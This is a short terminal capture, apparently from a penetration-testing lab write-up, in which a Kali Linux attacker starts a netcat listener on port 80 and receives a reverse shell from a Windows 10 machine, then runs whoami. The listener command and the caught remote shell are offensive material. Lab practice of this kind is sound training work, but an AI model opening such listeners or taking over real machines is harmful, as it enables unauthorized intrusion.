 ┌──(kali㉿kali)-[~/capstone-labs/Mice]
└─$ rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.133.199] 52381
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Users\divine>whoami
whoami
remote-pc\divine
C:\Users\divine>